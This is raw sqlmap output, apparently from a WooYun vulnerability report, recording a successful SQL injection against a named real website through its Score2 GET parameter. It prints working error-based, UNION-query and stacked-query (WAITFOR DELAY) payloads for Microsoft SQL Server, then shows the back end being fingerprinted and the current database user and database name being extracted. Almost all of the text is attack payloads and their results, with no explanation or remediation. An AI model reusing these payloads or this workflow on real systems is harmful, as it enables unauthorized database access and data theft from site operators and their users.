 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Score2 (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ProductCategoryID=55&Score1=10&Score2=20 AND 3770=CONVERT(INT,(SELE
CT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3770=37
70) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CH
AR(113)))-- NOUF
    Type: UNION query
    Title: Generic UNION query (NULL) - 31 columns
    Payload: ProductCategoryID=55&Score1=10&Score2=20 UNION ALL SELECT NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)
+CHAR(113)+CHAR(76)+CHAR(122)+CHAR(87)+CHAR(89)+CHAR(77)+CHAR(88)+CHAR(118)+CHAR
(97)+CHAR(113)+CHAR(100)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ProductCategoryID=55&Score1=10&Score2=20; WAITFOR DELAY '0:0:5'--
---
[21:34:13] [INFO] testing Microsoft SQL Server
[21:34:13] [INFO] confirming Microsoft SQL Server
[21:34:13] [WARNING] reflective value(s) found and filtering out
[21:34:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:34:14] [INFO] fetching current user
current user:    'guoyimen2'
[21:34:14] [INFO] fetching current database
current database:    'guoyimen'
[21:34:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.babywo.com'
[*] shutting down at 21:34:14
www.wooyun.org